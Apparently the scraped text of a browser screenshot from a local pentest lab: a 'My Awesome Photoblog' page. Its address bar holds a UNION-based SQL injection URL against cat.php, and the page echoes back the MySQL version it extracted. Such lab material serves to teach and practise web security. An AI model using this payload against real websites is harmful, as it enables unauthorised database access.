 127.0.0.1:8080/cat.php?id=3 UNION select 1,@@version,3,4 搜索
火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright